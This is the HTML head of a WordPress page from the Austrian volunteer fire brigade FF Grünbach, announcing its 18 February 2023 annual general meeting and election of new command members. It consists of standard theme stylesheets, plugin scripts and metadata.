

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ff-gruenbach.at/jahresvollversammlung-mit-neuwahl-am-18-02-2023/
body_size: 16766
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="de-AT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Jahresvollversammlung mit Neuwahl, am 18.02.2023 &#8211; Freiwillige Feuerwehr Grünbach &#8211; FF Grünbach</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Freiwillige Feuerwehr Grünbach - FF Grünbach &raquo; Feed" href="https://www.ff-gruenbach.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Freiwillige Feuerwehr Grünbach - FF Grünbach &raquo; Kommentar-Feed" href="https://www.ff-gruenbach.at/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Freiwillige Feuerwehr Grünbach - FF Grünbach &raquo; iCal Feed" href="https://www.ff-gruenbach.at/events/?ical=1" />
					<link rel="shortcut icon" href="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png">
									<meta name="description" content="Nach der Corona bedingten Pause konnte heuer endlich wieder eine Jahresvollversammlung abgehalten werden.
Insgesamt waren 50 Mitglieder der Feuerwehr Grünbach anwesend.
Zuerst wurden die Berichte zum vergangenen Jahr 2022 vorgetragen, danach konnten auch die Neuwahl der Kommandomitglieder durchgeführt werden. Hier kann man sagen, dass eine Ära zu Ende geht, denn Primetzhofer Roman war seit 2008 Kommandant unserer"/>
				
		<meta property="og:locale" content="de_AT"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Freiwillige Feuerwehr Grünbach - FF Grünbach"/>
		<meta property="og:title" content="  Jahresvollversammlung mit Neuwahl, am 18.02.2023"/>
				<meta property="og:description" content="Nach der Corona bedingten Pause konnte heuer endlich wieder eine Jahresvollversammlung abgehalten werden.
Insgesamt waren 50 Mitglieder der Feuerwehr Grünbach anwesend.
Zuerst wurden die Berichte zum vergangenen Jahr 2022 vorgetragen, danach konnten auch die Neuwahl der Kommandomitglieder durchgeführt werden. Hier kann man sagen, dass eine Ära zu Ende geht, denn Primetzhofer Roman war seit 2008 Kommandant unserer"/>
				<meta property="og:url" content="https://www.ff-gruenbach.at/jahresvollversammlung-mit-neuwahl-am-18-02-2023/"/>
										<meta property="article:published_time" content="2023-02-20T06:35:07+01:00"/>
							<meta property="article:modified_time" content="2023-02-20T08:19:02+01:00"/>
								<meta name="author" content="Feuerwehr Grünbach"/>
								<meta property="og:image" content="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704047-scaled.jpg"/>
		<meta property="og:image:width" content="2560"/>
		<meta property="og:image:height" content="1152"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ff-gruenbach.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ff-gruenbach.at/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.12.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://www.ff-gruenbach.at/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.ff-gruenbach.at/wp-content/uploads/fusion-styles/310067496ff39401d8728b23f897e3ad.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-path-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-path-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/text-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/text-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-post-card-image-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/post-card-image-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-swiper-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/swiper-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-swiper-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/swiper-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-post-cards-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/post-cards-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-post-cards-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/post-cards-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-facebook-page-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-facebook-page-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-twitter-timeline-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-twitter-timeline-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-flickr-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/flickr-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-flickr-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/flickr-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tagcloud-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tagcloud-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-instagram-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/instagram-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-instagram-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/instagram-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 991px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 991px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 972px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 958px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-768-ec-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-768-ec.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-ec-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-ec.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.12.3","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.12.3" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.12.3" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.12.3" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.12.3 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.ff-gruenbach.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ff-gruenbach.at/wp-json/wp/v2/posts/6083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ff-gruenbach.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.ff-gruenbach.at/jahresvollversammlung-mit-neuwahl-am-18-02-2023/" />
<link rel='shortlink' href='https://www.ff-gruenbach.at/?p=6083' />
